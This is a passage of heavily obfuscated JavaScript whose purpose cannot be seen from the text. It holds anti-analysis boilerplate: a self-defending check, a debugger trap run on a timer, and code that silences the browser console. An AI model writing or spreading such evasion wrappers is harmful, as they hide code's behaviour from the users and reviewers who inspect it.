-0x25d,j-0x5c,j,l-0x18a,m-0x142);}try{if(j[bH(0x7a,0xb0,0x16d,0xce,0x9a)](j[bI(0x352,0x307,0x24e,0x3a0,0x3a4)],j[bL(0x424,0x3be,0x38a,0x3f7,0x40f)])){if(i){if(j[bJ(0x114,0x158,0x152,0xca,0x1fa)](j[bI(0x2a4,0x1ea,0x24a,0x1ed,0x259)],j[bJ(0x11b,0x208,0x18e,0x20d,0x1e7)]))return k;else k=l;}else j[bH(0x121,0x58,0x30,0xce,0x122)](j[bK(0x498,0x4e0,0x529,0x402,0x486)],j[bJ(0x16d,0xf1,0x16a,0xd6,0xbf)])?j[bH(0x25,0x12c,0x26,0x78,0xf6)](k,0x24b6+0xe48+-0x6b*0x7a):k=l;}else{if(m){var o=q[bK(0x500,0x4f1,0x4c5,0x49c,0x5a9)](r,arguments);return s=null,o;}}}catch(o){}}
        (function(i,j){var k=i();function S(i,j,k,l,m){return h(i-0x86,k);}function R(i,j,k,l,m){return h(i- -0xa9,m);}function Q(i,j,k,l,m){return h(k- -0x2e8,i);}function T(i,j,k,l,m){return h(j- -0x269,l);}function U(i,j,k,l,m){return h(i- -0x326,m);}while(!![]){try{var l=-parseInt(Q(-0x193,-0x138,-0xeb,-0x1a0,-0x4f))/(-0x1*0x1c1+-0x19bc+0x1b7e)*(parseInt(R(0x11b,0xfc,0x67,0x1ca,0x7a))/(0x2*-0x8d8+-0x6a*-0x59+-0x1328))+parseInt(Q(-0xa1,-0x6,-0xb2,-0x47,-0x64))/(-0xaf1*0x3+-0xa*-0x86+0x2*0xdcd)*(parseInt(S(0x229,0x1d7,0x258,0x26f,0x271))/(-0x5*-0x3a1+-0x28+-0x11f9))+parseInt(T(-0x10d,-0xb8,-0xc2,-0x19,-0x8b))/(-0x1bcb*-0x1+0xffd+-0x2bc3)+parseInt(S(0x326,0x309,0x2d4,0x3c8,0x298))/(0x22cc+-0x45*-0x8e+-0x14*0x3a7)*(-parseInt(T(-0x76,-0x34,-0xa2,-0x47,0x2))/(-0x2*0x59c+0x8d8+0x267))+-parseInt(Q(-0x154,-0x131,-0x120,-0x131,-0x18c))/(0x1b81+-0xc5*0x14+-0x3*0x407)+parseInt(T(-0x61,-0x4b,-0xc0,-0xc,-0xe5))/(0x229c*0x1+0x36*0x90+-0x40f3)*(-parseInt(Q(-0x7c,-0xd1,-0x1c,0x6c,-0x76))/(-0x1e68+0x1*-0x1368+0x31da))+parseInt(U(-0xfb,-0xa0,-0x199,-0x120,-0x9a))/(0x3f*0x4b+-0x22f+-0x103b*0x1)*(parseInt(Q(0x2c,-0xd9,-0x2b,-0x4c,-0x81))/(-0x1*0x1f42+0x1929+0x625));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,-0xb3*0x46f+-0x25b80+0x77981));var f=(function(){function X(i,j,k,l,m){return h(j-0x2dd,i);}var i={'ocDOs':function(k,l){return k===l;},'siCXc':V(0x142,0x182,0x1b5,0x1eb,0x117),'moKmx':W(0x53f,0x4d3,0x4c3,0x560,0x4d8),'VeDDo':function(k,l){return k!==l;},'dvYSn':V(0x2b5,0x20f,0x19f,0x198,0x298),'KlLNu':function(k,l){return k(l);},'bfzvb':function(k,l){return k+l;},'ivULU':function(k,l){return k+l;},'JcZJP':V(0x197,0x1f0,0x25d,0x26e,0x194)+W(0x4da,0x4f5,0x4d0,0x583,0x579)+Z(0x2ca,0x2b6,0x2bf,0x31d,0x27f)+X(0x58e,0x51b,0x4bd,0x482,0x535),'DSaUi':Z(0x2aa,0x232,0x256,0x210,0x2cc)+Z(0x351,0x2b4,0x341,0x370,0x2d4)+Y(0x370,0x352,0x2e1,0x272,0x30b)+X(0x53a,0x50a,0x45a,0x521,0x451)+Y(0x288,0x37d,0x2d5,0x2a4,0x2f6)+W(0x66d,0x5a3,0x5e3,0x5f4,0x677)+'\x20)','WYSil':function(k){return k();},'IrItp':function(k,l){return k===l;},'oiDGK':X(0x563,0x5cb,0x640,0x5b6,0x5ca),'KlqRq':W(0x6b7,0x60f,0x5d1,0x655,0x629)};function V(i,j,k,l,m){return h(j- -0x4d,i);}function Z(i,j,k,l,m){return h(k-0x96,i);}function W(i,j,k,l,m){return h(l-0x3b0,k);}var j=!![];function Y(i,j,k,l,m){return h(m- -0x4,i);}return function(k,l){var m={'wVlvB':function(o,p){function a0(i,j,k,l,m){return h(l- -0x52,m);}return i[a0(0x19b,0x188,0x288,0x208,0x212)](o,p);},'gLikX':function(o,p){function a1(i,j,k,l,m){return h(j-0x14f,l);}return i[a1(0x3d1,0x356,0x30f,0x3c1,0x3d4)](o,p);},'WLnKY':function(o,p){function a2(i,j,k,l,m){return h(k-0x2a5,i);}return i[a2(0x51b,0x499,0x53e,0x5f1,0x4c3)](o,p);},'yxRrH':i[a3(0x7e,0x86,0xa9,0x135,0x156)],'mTQbe':i[a4(0xbd,0x15b,0x1ad,0x214,0xe6)],'uZKVW':function(o){function a5(i,j,k,l,m){return a3(i-0x4c,j-0xa5,l-0x2f1,l-0x1be,k);}return i[a5(0x27b,0x353,0x2a5,0x2e6,0x2e8)](o);}};function a8(i,j,k,l,m){return Y(j,j-0x9e,k-0xf,l-0x141,m-0x328);}function a3(i,j,k,l,m){return W(i-0x1b7,j-0x16e,m,k- -0x5a3,m-0x178);}function a6(i,j,k,l,m){return V(k,m-0x107,k-0x178,l-0x142,m-0x1cf);}function a7(i,j,k,l,m){return V(i,m-0x122,k-0x1a,l-0x2,m-0xd9);}function a4(i,j,k,l,m){return X(m,j- -0x36e,k-0x1d9,l-0x8f,m-0xc8);}if(i[a3(-0x3f,0xe0,0x3e,0x93,0x43)](i[a3(0x77,0x12f,0xb4,0x94,0x169)],i[a6(0x1cd,0x24b,0x1ff,0x285,0x25c)]))return![];else{var n=j?function(){function a9(i,j,k,l,m){return a8(i-0x98,j,k-0x144,l-0x71,l- -0xa4);}function ac(i,j,k,l,m){return a7(l,j-0x11b,k-0x179,l-0x2e,k- -0x1c1);}function ab(i,j,k,l,m){return a7(i,j-0x135,k-0x5c,l-0x163,l- -0x28e);}function aa(i,j,k,l,m){return a3(i-0xdf,j-0xee,k-0x101,l-0x13f,j);}function ad(i,j,k,l,m){return a6(i-0x51,j-0x121,j,l-0x130,l-0xab);}if(i[a9(0x447,0x45a,0x498,0x45b,0x3f7)](i[a9(0x609,0x4fe,0x53a,0x57e,0x4f7)],i[aa(0x12d,0x11c,0x127,0xb7,0x108)])){var r=m[a9(0x4e2,0x55f,0x567,0x577,0x5e3)](k,m[a9(0x4a2,0x522,0x3e3,0x48f,0x53f)](m[a9(0x567,0x4fb,0x580,0x573,0x517)](m[ad(0x2f1,0x391,0x2d4,0x36a,0x3c9)],m[a9(0x3d6,0x44c,0x423,0x47b,0x41b)]),');'));l=m[ac(0x130,0x75,0x118,0x10d,0xd7)](r);}else{if(l){if(i[aa(0x177,0x218,0x20d,0x212,0x1f7)](i[a9(0x597,0x4cf,0x5e8,0x56f,0x52c)],i[a9(0x54a,0x55f,0x4d8,0x56f,0x514)])){var s=l[a9(0x4eb,0x485,0x4e8,0x51d,0x5c8)](m,arguments);return n=null,s;}else{var p=l[ad(0x373,0x42a,0x3b4,0x402,0x366)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bq(i,j,k,l,m){return h(m-0x147,k);}var e=f(this,function(){function ag(i,j,k,l,m){return h(k- -0x2a5,l);}function ai(i,j,k,l,m){return h(l- -0x181,i);}function af(i,j,k,l,m){return h(j- -0x224,i);}var j={};j[ae(0x448,0x4a6,0x50d,0x527,0x4e0)]=ae(0x4e6,0x478,0x4f3,0x4a0,0x4ab)+ag(-0x106,-0xbe,-0xfe,-0xd7,-0x147)+'+$';var k=j;function ae(i,j,k,l,m){return h(j-0x285,m);}function ah(i,j,k,l,m){return h(m-0x209,l);}return e[ah(0x57c,0x5b6,0x50b,0x592,0x4fd)+ai(0x78,0x12c,0x14e,0x117,0x1c7)]()[ah(0x41c,0x3bf,0x3b7,0x46a,0x3df)+'h'](k[ai(0x1d,0x73,0x106,0xa0,0xeb)])[ae(0x5ed,0x579,0x567,0x54b,0x5be)+ah(0x4cd,0x4ee,0x405,0x53a,0x4a1)]()[ae(0x52d,0x47e,0x532,0x40e,0x449)+af(0x36,0x17,-0xa1,-0xe,-0x78)+'r'](e)[ai(0x2d,0x4b,0xa5,0x55,-0x51)+'h'](k[ag(-0x9a,-0xd6,-0x84,-0x7b,0x29)]);});e(),(function(){function an(i,j,k,l,m){return h(l-0x19d,j);}function aj(i,j,k,l,m){return h(k-0x3ba,j);}var i={'yFhIw':function(l,m){return l===m;},'QBDLx':aj(0x5be,0x70b,0x674,0x6d5,0x672),'QXvRi':function(l,m){return l!==m;},'BFYcJ':ak(-0x18b,-0x1b1,-0x239,-0xfa,-0x129),'wUHYK':al(0xfb,0x134,0x1b4,0x1fd,0x1b2),'YdKaO':function(l,m){return l(m);},'rsrAy':function(l,m){return l+m;},'eaTJt':function(l,m){return l+m;},'zdihf':al(0x145,0xb1,0x1c0,0x13a,0x122)+al(0xa3,0x7e,0x10,0xa4,0xb8)+ak(-0x107,-0xee,-0xdc,-0x15b,-0x13a)+an(0x406,0x337,0x431,0x3db,0x3b8),'dkEtR':am(0x135,0x116,0x124,0x192,0xba)+ak(-0x85,0xa,0x33,-0x13,-0x77)+an(0x53e,0x502,0x3f1,0x4ac,0x447)+aj(0x53a,0x65d,0x5e7,0x559,0x584)+ak(-0x36,-0xb3,-0x55,-0xc8,-0x15)+an(0x48f,0x433,0x43e,0x3e1,0x444)+'\x20)','FpFvo':aj(0x690,0x73f,0x6b3,0x674,0x660),'gDfxW':al(0x208,0x128,0x153,0x1df,0x18d),'QxAWs':function(l){return l();}},j=function(){function ao(i,j,k,l,m){return al(m,j-0x1ba,k-0x17,l-0x60,i- -0xce);}function aq(i,j,k,l,m){return aj(i-0x10e,l,m- -0x312,l-0x2,m-0x115);}function ap(i,j,k,l,m){return ak(j-0x374,k,k-0x15d,l-0x100,m-0x69);}function ar(i,j,k,l,m){return al(l,j-0x15f,k-0xaa,l-0x178,k- -0x12f);}function as(i,j,k,l,m){return al(j,j-0x18e,k-0x121,l-0x7f,m-0x457);}if(i[ao(-0x4a,-0xa9,-0x55,-0x20,-0x99)](i[ao(0xb1,0xf9,0xe0,0x54,0x22)],i[aq(0x2be,0x311,0x38b,0x360,0x342)])){var l;try{if(i[ar(-0x97,0x10,-0x54,0x62,-0xbb)](i[ap(0x301,0x31b,0x38d,0x3bf,0x275)],i[ao(0xe1,0xfb,0xc5,0x8d,0x12b)]))l=i[ap(0x284,0x2d6,0x388,0x258,0x249)](Function,i[ap(0x230,0x255,0x26e,0x2d4,0x2a9)](i[aq(0x329,0x32d,0x2f9,0x37a,0x310)](i[ar(-0x4e,-0x72,0x1d,-0x99,-0x5b)],i[ao(0xd3,0x4a,0x13b,0xdd,0xde)]),');'))();else{var n=o?function(){function at(i,j,k,l,m){return ao(m-0x5bc,j-0xee,k-0x187,l-0x113,k);}if(n){var C=y[at(0x5c9,0x70f,0x5bf,0x6db,0x670)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}catch(n){if(i[ap(0x1c5,0x1e3,0x171,0x12d,0x26a)](i[ar(0xac,0x2,0x94,0xb6,-0x18)],i[ao(0xe7,0x12f,0x8f,0xb8,0xa7)]))return!![];else l=window;}return l;}else{var q=l[as(0x522,0x691,0x5e4,0x667,0x5d9)](m,arguments);return n=null,q;}};function al(i,j,k,l,m){return h(m- -0x11b,i);}function am(i,j,k,l,m){return h(i- -0x8b,k);}var k=i[am(0x158,0xdc,0x1cf,0x1a4,0x1c9)](j);function ak(i,j,k,l,m){return h(i- -0x330,j);}k[ak(-0x58,-0x91,-0x7c,-0x86,0x2c)+al(0x13b,0xcf,0x1fc,0x137,0x157)+'l'](c,-0x1*0x3e5+0x1d8e+-0xa09);}());var d=(function(){function ax(i,j,k,l,m){return h(m-0xcd,i);}function ay(i,j,k,l,m){return h(k-0x23,i);}function av(i,j,k,l,m){return h(m- -0x11d,i);}function au(i,j,k,l,m){return h(j- -0x150,i);}var i={'pcoBs':function(k,l){return k(l);},'FcWun':function(k,l){return k+l;},'pkMzc':au(0x5b,0xed,0x136,0xa6,0x3b)+au(0xb5,0x83,-0x2c,-0x2c,0x23)+aw(0x37c,0x37f,0x32f,0x2fe,0x3b9)+av(0x1a8,0x17d,0x13e,0x18b,0x121),'RoHfB':au(0xa,0x70,-0x22,-0xc,0x75)+ax(0x380,0x314,0x368,0x2c5,0x378)+ay(0x391,0x3a3,0x332,0x362,0x39e)+au(0xd9,0xdd,0x15a,0x47,0x55)+aw(0x3f0,0x49a,0x400,0x3aa,0x473)+ay(0x2f4,0x25e,0x267,0x26c,0x2a2)+'\x20)','rxjPi':function(k,l){return k!==l;},'iARfh':au(0x37,0x80,-0x7,0x2e,-0x8),'RftUW':ay(0x293,0x3a1,0x306,0x36d,0x344),'jHogK':ay(0x343,0x326,0x331,0x30d,0x2b7),'ZnkvB':av(0x34,0x50,0xc9,0xbe,0xd6)+ay(0x205,0x257,0x1ca,0x1ce,0x1bb)+'+$','nZthg':function(k,l){return k===l;},'JofBq':aw(0x2f7,0x372,0x2bf,0x264,0x233)},j=!![];function aw(i,j,k,l,m){return h(k-0x106,m);}return function(k,l){var m={'MguyP':function(o,p){function az(i,j,k,l,m){return h(m-0x1d,k);}return i[az(0x1dd,0x29a,0x226,0x233,0x25d)](o,p);},'BZSKM':function(o,p){function aA(i,j,k,l,m){return h(l- -0x229,m);}return i[aA(0x8a,0x159,0x3e,0xc7,0x17f)](o,p);},'NFMhG':function(o,p){function aB(i,j,k,l,m){return h(k- -0x156,j);}return i[aB(0xe4,0x1dc,0x19a,0x18d,0x1e1)](o,p);},'uVNlI':i[aC(0x5b,-0xec,-0x56,0x58,-0x3e)],'djKXw':i[aD(0x228,0x23e,0x236,0x247,0x1e6)],'WqTgK':function(o,p){function aE(i,j,k,l,m){return aC(i-0x188,j-0x144,m-0x540,i,m-0x142);}return i[aE(0x5ee,0x615,0x668,0x652,0x5ec)](o,p);},'XqslN':i[aD(0x12f,0x1ac,0x1e7,0x156,0xbc)],'XTwtl':i[aF(0xe5,0x118,0x1a7,0xea,0x121)],'CoBFF':i[aG(0x204,0x138,0x268,0x1d0,0x1a6)],'KLzjX':i[aC(0x96,-0x73,0x24,0x2f,-0x5f)]};function aF(i,j,k,l,m){return av(i,j-0x1a9,k-0x1a0,l-0x92,j- -0x81);}function aC(i,j,k,l,m){return aw(i-0xd0,j-0x94,k- -0x328,l-0xc5,l);}function aD(i,j,k,l,m){return av(i,j-0xf9,k-0x4e,l-0xb3,l-0x59);}function aG(i,j,k,l,m){return aw(i-0x1cf,j-0x94,l- -0x1fc,l-0x13e,i);}function aH(i,j,k,l,m){return aw(i-0x6b,j-0x1d9,j- -0x13,l-0x1ec,m);}if(i[aF(0x130,0x14f,0x114,0x95,0xd8)](i[aD(0x224,0x181,0x1fb,0x175,0x18e)],i[aD(0xfc,0x13d,0xd9,0x175,0x12d)])){var n=j?function(){function aJ(i,j,k,l,m){return aH(i-0x3e,j-0x196,k-0x75,l-0xa1,k);}function aL(i,j,k,l,m){return aF(l,m-0x13e,k-0x92,l-0xa1,m-0x1b4);}function aK(i,j,k,l,m){return aF(k,l- -0x5e,k-0xe,l-0xb2,m-0xab);}function aM(i,j,k,l,m){return aC(i-0x32,j-0x12c,j-0x481,k,m-0x71);}function aI(i,j,k,l,m){return aF(m,k- -0x88,k-0x84,l-0x19a,m-0xc9);}if(m[aI(0x160,0xba,0xd2,0x1c,0x174)](m[aI(0xb8,0x123,0xc2,0x14,0x96)],m[aJ(0x50a,0x571,0x5a1,0x5dd,0x592)]))k=m[aL(0x1a8,0xca,0xd5,0x186,0x140)](l,m[aM(0x42b,0x457,0x4cb,0x505,0x3bd)](m[aJ(0x55b,0x4f8,0x471,0x52e,0x4a3)](m[aK(0x2a,-0x42,0xc0,0x46,-0x6a)],m[aI(0x35,-0x12,-0x58,0x4f,-0x3e)]),');'))();else{if(l){if(m[aM(0x57d,0x557,0x5fb,0x5fb,0x4ff)](m[aL(0x14e,0xe0,0x164,0xd1,0x184)],m[aK(0x44,-0x60,0x52,0x12,-0x41)])){var o=l[aK(0x3a,0x8,0xe0,0xa1,0xde)](k,arguments);return l=null,o;}else return j;}}}:function(){};return j=![],n;}else return k[aF(0x1e9,0x156,0x1a1,0x197,0x147)+aC(0x7e,0x62,0x76,0x108,0x19)]()[aG(0x146,0x137,0x53,0xe0,0xe1)+'h'](m[aC(-0xbf,-0x39,-0x7c,-0x68,-0xfb)])[aG(0x16b,0x2b7,0x173,0x1fe,0x206)+aC(0xd2,0x1,0x76,0xdb,0xa4)]()[aC(0x64,0x5c,-0x29,-0xd8,0x41)+aH(0x39a,0x32e,0x294,0x306,0x2f3)+'r'](l)[aC(-0x96,0x5b,-0x4c,-0x12,-0xad)+'h'](m[aG(-0x9,0x27,0x12b,0xb0,0x7c)]);};}());(function(){function aR(i,j,k,l,m){return h(l- -0x31e,j);}var i={'feiYS':aN(0x2fe,0x30f,0x3e6,0x3d3,0x38d)+aO(0x149,0x1b5,0x1a5,0x161,0x1b1),'SMufU':aO(0x1da,0x1d1,0x151,0x253,0x1ca),'blkeN':aP(-0x9c,-0x9d,-0x77,-0x13,-0x9f),'FmFyz':aO(0x113,0x1aa,0x1eb,0x153,0x1b8),'qKUEX':aR(-0x163,-0xd7,-0x154,-0x142,-0x12e),'wIRsy':aP(-0x6e,-0xcc,-0xe0,-0xf3,-0x5c)+aP(-0x22,-0x43,-0xc0,-0xc,0x89),'bCTbf':aO(0x164,0x13b,0xa0,0x157,0xa7),'BbkeI':aR(-0x73,-0x59,-0x127,-0xd4,-0x27),'Vsvem':function(j,k){return j<k;},'TkoBO':aN(0x2e1,0x31a,0x324,0x2c8,0x323)+aN(0x336,0x34d,0x3bd,0x450,0x399)+'1','Gukoy':function(j,k){return j(k);},'UiOJz':function(j,k){return j+k;},'edyHv':aO(0x1e6,0x15d,0x201,0xbd,0xe5)+aP(-0xbd,-0x15d,-0x98,-0xee,-0x5e)+aQ(0x5ea,0x554,0x521,0x585,0x531)+aO(0x124,0x15e,0x1a4,0x1ba,0x1a7),'wziOF':aO(0x14e,0xe0,0xf0,0x122,0x43)+aN(0x482,0x3c0,0x359,0x420,0x3cd)+aN(0x4d5,0x4e4,0x44f,0x394,0x431)+aQ(0x626,0x51e,0x5af,0x589,0x513)+aQ(0x680,0x693,0x5cc,0x656,0x647)+aO(0x20f,0x164,0x169,0xae,0x1bb)+'\x20)','qhlZF':function(j){return j();},'gEymQ':aP(0x22,0x7e,-0x75,0xb2,0xc2)+aN(0x36a,0x2cd,0x263,0x304,0x314)+aO(0x1ed,0x145,0x95,0x185,0x189),'HTHKH':aP(0x6,-0x64,0xbd,0xa5,-0x7a)+'er','wkyLa':function(j,k){return j===k;},'ovSsD':aQ(0x45a,0x467,0x5ca,0x514,0x4a5),'rRQsS':aR(-0x16c,-0xb4,-0x7d,-0xf2,-0x85),'KFSTw':aQ(0x692,0x585,0x665,0x60a,0x65a)+aO(0x14e,0x200,0x19c,0x14d,0x24c)+aO(0x203,0x176,0x128,0x14f,0x216)+')','IaOHf':aR(-0xa7,-0xa0,-0x9b,-0xc6,-0x44)+aQ(0x55c,0x5be,0x69d,0x5e4,0x5b6)+aQ(0x56a,0x646,0x5c9,0x620,0x633)+aN(0x2f7,0x3c2,0x2b2,0x336,0x339)+aQ(0x67f,0x65d,0x658,0x5fa,0x63a)+aR(-0x196,-0x178,-0x9f,-0x120,-0x19e)+aP(-0xa1,-0x14f,-0xe9,-0xbf,-0x10),'QUZaO':aN(0x4a8,0x399,0x437,0x492,0x3fb),'vToTS':aQ(0x4f9,0x4cf,0x53e,0x55b,0x579),'YDXuG':function(j,k){return j+k;},'zpwuy':aR(-0x160,-0xb4,-0xde,-0x159,-0xdf),'BAJQI':function(j,k){return j!==k;},'nTppx':aO(0x104,0x148,0x137,0x1fb,0x199),'QhjXA':aN(0x3cc,0x2d4,0x400,0x377,0x388),'LmzKV':aN(0x2c2,0x386,0x266,0x29a,0x317),'VAXMo':function(j){return j();},'bBowk':function(j,k,l){return j(k,l);}};function aN(i,j,k,l,m){return h(m-0x122,i);}function aP(i,j,k,l,m){return h(i- -0x290,l);}function aQ(i,j,k,l,m){return h(l-0x35c,m);}function aO(i,j,k,l,m){return h(j- -0xe0,l);}i[aQ(0x682,0x5d2,0x69b,0x5e5,0x613)](d,this,function(){var j={};function aT(i,j,k,l,m){return aR(i-0xdb,l,k-0x21,i- -0x1a,m-0x1f4);}j[aS(0x2a3,0x30f,0x34c,0x283,0x3a1)]=i[aT(-0x4c,-0xf0,-0x3c,-0x8d,-0xeb)];function aV(i,j,k,l,m){return aQ(i-0x1b1,j-0x1de,k-0x16e,m- -0x4d1,i);}function aU(i,j,k,l,m){return aO(i-0x41,m-0x358,k-0x28,i,m-0x17c);}j[aS(0x1aa,0x1b0,0x112,0x1ac,0x238)]=i[aV(0xc8,0x13a,0x114,0x1bf,0x142)];function aS(i,j,k,l,m){return aR(i-0x1a7,l,k-0x8f,j-0x320,m-0x5a);}var k=j;function aW(i,j,k,l,m){return aR(i-0x140,l,k-0x13b,i-0x111,m-0x11c);}if(i[aW(0xbc,0xd0,0x14f,0xeb,0xe9)](i[aU(0x55a,0x507,0x571,0x4e5,0x54b)],i[aU(0x5d3,0x552,0x5a0,0x5c4,0x54d)]))return function(p){}[aV(-0x26,0x27,-0x1,0x73,0x84)+aT(-0xfd,-0x59,-0x154,-0x171,-0xcc)+'r'](k[aU(0x63d,0x61c,0x5f7,0x5e0,0x585)])[aV(0x13f,0x124,0x1d0,0xdc,0x128)](k[aT(-0x18a,-0x18c,-0x232,-0x1b7,-0x13e)]);else{var l=new RegExp(i[aW(-0x3,-0x6b,0x0,-0xb2,0x28)]),m=new RegExp(i[aW(0x56,0xb2,0xe,-0x47,0xff)],'i'),n=i[aS(0x273,0x2c3,0x368,0x217,0x30c)](c,i[aV(0x1a3,0x18f,0x1a2,0x219,0x170)]);if(!l[aW(0x6d,0x3b,0xe4,0xb4,0x11c)](i[aT(-0x181,-0x1a2,-0x10b,-0x17f,-0x100)](n,i[aT(-0x190,-0x1d6,-0x124,-0x1ab,-0x1cf)]))||!m[aS(0x2f2,0x27c,0x1d7,0x23a,0x2ab)](i[aT(-0x7f,-0x116,-0x4b,-0x27,-0x99)](n,i[aU(0x3ea,0x445,0x4a7,0x4bb,0x462)]))){if(i[aU(0x5a7,0x4eb,0x513,0x576,0x57c)](i[aU(0x5ae,0x60c,0x620,0x564,0x56e)],i[aW(-0x50,-0x86,0x40,0x9,0x49)]))i[aS(0x325,0x2c3,0x260,0x32e,0x216)](n,'0');else{var q=i[aW(0x36,0x65,-0x5,0x82,-0x59)][aT(-0x11c,-0x75,-0x169,-0x19b,-0x141)]('|'),r=-0x2437+-0x2*-0x6a5+0x1*0x16ed;while(!![]){switch(q[r++]){case'0':var s;continue;case'1':var t=s[aU(0x534,0x498,0x493,0x458,0x480)+'le']=s[aV(0x30,0x11c,0x75,0x63,0x93)+'le']||{};continue;case'2':var u=[i[aV(0xbb,0xac,-0x1a,-0x47,0x37)],i[aS(0x213,0x276,0x1d0,0x1f0,0x2f5)],i[aS(0x2f0,0x2c0,0x265,0x25b,0x221)],i[aW(0xab,0x15d,0x13b,0x3e,0x1e)],i[aS(0x1bc,0x1b6,0x1bf,0x105,0x225)],i[aS(0x225,0x1f9,0x1ac,0x295,0x16e)],i[aS(0x228,0x222,0x27f,0x1e2,0x1d9)]];continue;case'3':for(var v=-0x169+0x1*-0x70f+0x43c*0x2;i[aV(0xb9,0x1c,0xda,0xdc,0xaf)](v,u[aT(-0x12f,-0x15b,-0x1b5,-0x173,-0x121)+'h']);v++){var w=i[aU(0x5af,0x4f9,0x5ac,0x53a,0x507)][aV(0x6a,0x72,0x121,0xce,0xa7)]('|'),x=-0x2074+-0x196d+0x39e1;while(!![]){switch(w[x++]){case'0':y[aT(-0x44,-0xee,-0x12,-0xb1,0x67)+aW(0x8b,0xb9,0xa0,0x128,0xd2)]=z[aS(0x2cb,0x2f6,0x2de,0x240,0x34a)+aU(0x500,0x5c7,0x554,0x553,0x510)][aU(0x441,0x52a,0x55c,0x46b,0x4da)](z);continue;case'1':t[A]=y;continue;case'2':y[aV(0x51,-0x57,0x4a,-0x29,0x4e)+aV(0x191,0x1fa,0x110,0x1d5,0x191)]=z[aV(0x38,0xfc,0x43,0x19e,0xed)](A);continue;case'3':var y=x[aT(-0x13f,-0x1ec,-0x1b4,-0xfb,-0x1f3)+aT(-0xfd,-0x58,-0xfc,-0xbb,-0x15a)+'r'][aU(0x50e,0x4e6,0x4fc,0x4e7,0x484)+aT(-0x172,-0x106,-0x10d,-0x211,-0xf8)][aV(0x192,0xd0,0x61,0xd4,0xed)](y);continue;case'4':var z=t[A]||y;continue;case'5':var A=u[v];continue;}break;}}continue;case'4':try{var O=i[aW(0xb4,0xce,0xe7,0x8e,0x11f)](u,i[aW(-0x56,0x2d,-0xa5,-0xd5,0x46)](i[aS(0x171,0x1b9,0x25a,0x15e,0x238)](i[aV(0x7b,0x136,0x71,-0xc,0x91)],i[aS(0x309,0x312,0x2d3,0x2e9,0x305)]),');'));s=i[aV(-0x29,0x21,0xc7,0xc0,0x2c)](O);}catch(P){s=w;}continue;}break;}}}else i[aV(0x11d,0xf7,0xf9,0x1cc,0x18f)](i[aV(-0x4d,0x83,0x49,0x106,0x68)],i[aU(0x47d,0x494,0x446,0x3ec,0x455)])?i[aS(0x36d,0x2c3,0x29a,0x232,0x274)](j,-0xb*0x3b+-0x1e2a+0x20b3):i[aW(0xa0,-0x11,0x12d,0xfc,0x66)](c);}})();}());function bs(i,j,k,l,m){return h(i- -0x357,j);}var b=(function(){var i={'jcNBz':function(k,l){return k(l);},'cpTPz':function(k,l){return k===l;},'tmwbu':aX(0x4c6,0x54f,0x40f,0x43c,0x45c),'fiHMe':function(k,l){return k!==l;},'uwmnt':aY(0x51a,0x4a3,0x500,0x577,0x4e3),'reFmm':function(k,l){return k+l;},'HCPRv':aZ(0x4d5,0x556,0x4ba,0x52d,0x4bc),'yFdjA':b0(0x537,0x52a,0x4bf,0x485,0x50a),'csjay':aZ(0x3ea,0x3d5,0x3f8,0x45e,0x3f8)+aY(0x560,0x532,0x524,0x586,0x5ab)+'t','NBzWk':function(k,l){return k===l;},'bONPl':b1(0x513,0x57c,0x536,0x5a2,0x48e),'LehMU':aZ(0x500,0x4d0,0x4d6,0x529,0x555)};function aY(i,j,k,l,m){return h(k-0x28d,i);}function aX(i,j,k,l,m){return h(i-0x217,k);}function b0(i,j,k,l,m){return h(i-0x258,k);}function b1(i,j,k,l,m){return h(k-0x262,m);}function aZ(i,j,k,l,m){return h(k-0x22d,j);}var j=!![];return function(k,l){function b7(i,j,k,l,m){return aX(l- -0x151,j-0x1cf,i,l-0x153,m-0x17c);}function b3(i,j,k,l,m){return b0(j-0x33,j-0x54,i,l-0x1e3,m-0x7c);}function b5(i,j,k,l,m){return aY(m,j-0x11e,j-0x33,l-0x5a,m-0x170);}function b4(i,j,k,l,m){return b1(i-0x128,j-0x10e,m- -0x1ae,l-0xc2,i);}var m={'KnRlv':function(o,p){function b2(i,j,k,l,m){return h(l-0x3a0,j);}return i[b2(0x6a0,0x64e,0x6d7,0x6a1,0x677)](o,p);},'CIBKW':i[b3(0x474,0x4ca,0x554,0x49d,0x452)],'IuBuu':i[b4(0x2ff,0x3ed,0x2e3,0x362,0x369)],'DRija':i[b4(0x256,0x26d,0x2c9,0x254,0x2ff)]};function b6(i,j,k,l,m){return aY(j,j-0x3e,k- -0x4d6,l-0xa,m-0x118);}if(i[b6(-0xe5,-0xb4,-0x34,-0x4d,-0x4d)](i[b3(0x591,0x54e,0x4fd,0x55c,0x55b)],i[b3(0x4d4,0x4ef,0x43e,0x547,0x557)]))i[b6(-0x1,-0x73,-0x36,0x3e,-0x33)](j,'0');else{var n=j?function(){function ba(i,j,k,l,m){return b3(l,j- -0x46e,k-0x159,l-0x49,m-0x24);}function bb(i,j,k,l,m){return b3(i,k- -0x19d,k-0x1f3,l-0x1e9,m-0x4c);}function b9(i,j,k,l,m){return b4(j,j-0x19,k-0x198,l-0x5d,k-0x21);}function b8(i,j,k,l,m){return b7(m,j-0x1d1,k-0x125,k- -0xb1,m-0x11e);}function bc(i,j,k,l,m){return b6(i-0x18b,j,k-0x1fd,l-0x22,m-0x60);}if(i[b8(0x244,0x20b,0x261,0x1b0,0x217)](i[b8(0x394,0x315,0x2f9,0x278,0x39f)],i[b9(0x365,0x457,0x3b9,0x3aa,0x3f2)])){if(l){if(i[b9(0x2e7,0x26b,0x2a9,0x291,0x207)](i[bc(0x293,0x293,0x291,0x22f,0x330)],i[b8(0x2c5,0x322,0x2f2,0x27c,0x32d)]))(function(){return![];}[b8(0x1c5,0x1e2,0x20e,0x24e,0x238)+b9(0x3c0,0x35b,0x310,0x2cc,0x310)+'r'](m[b8(0x365,0x335,0x2e4,0x260,0x367)](m[ba(0xbb,0x28,0x78,-0x54,-0x44)],m[bc(0x1d3,0x225,0x1fc,0x16e,0x1cb)]))[bb(0x2f9,0x3ef,0x38b,0x40f,0x3e9)](m[bb(0x359,0x318,0x2c6,0x23b,0x27b)]));else{var p=l[bb(0x38f,0x420,0x38b,0x2dc,0x440)](k,arguments);return l=null,p;}}}else{if(m){var s=q[b8(0x319,0x282,0x2b2,0x256,0x21f)](r,arguments);return s=null,s;}}}:function(){};return j=![],n;}};}()),a=b(this,function(){function bf(i,j,k,l,m){return h(l- -0x32b,m);}function bh(i,j,k,l,m){return h(i- 